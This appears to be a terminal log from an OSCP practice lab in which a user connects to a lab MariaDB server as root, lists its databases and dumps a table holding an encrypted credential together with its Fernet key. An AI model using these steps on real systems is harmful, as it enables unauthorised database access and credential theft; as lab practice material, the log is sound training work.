 ┌──(kali㉿kali)-[~/Desktop/oscp_free_lab/PyExp]
└─$ mysql -h 192.168.163.118 -u root -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 72492
Server version: 10.3.23-MariaDB-0+deb10u1 Debian 10

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| data               |
| information_schema |
| mysql              |
| performance_schema |
+--------------------+
4 rows in set (0.080 sec)

MariaDB [(none)]> use data;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
MariaDB [data]> show tables from data;
+----------------+
| Tables_in_data |
+----------------+
| fernet         |
+----------------+
1 row in set (0.082 sec)

MariaDB [data]> select * from fernet;
| cred | keyy |
| gAAAAABfMbX0bqWJTTdHKUYYG9U5Y6JGCpgEiLqmYIVlWB7t8gvsuayfhLOO_cHnJQF1_ibv14si1MbL7Dgt9Odk8mKHAXLhyHZplax0v02MMzh_z_eI7ys= | UJ5_V_b-TWKKyzlErA96f-9aEnQEfdjFbRKt8ULjdV0= |
1 row in set (0.080 sec)

MariaDB [data]>